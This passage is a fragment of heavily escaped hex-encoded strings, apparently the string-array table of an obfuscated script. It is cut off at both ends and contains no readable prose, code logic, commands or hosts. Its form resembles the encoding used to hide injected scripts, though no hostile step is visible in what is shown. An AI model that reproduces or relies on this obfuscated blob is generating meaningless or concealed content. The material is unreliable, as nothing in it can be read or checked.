c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x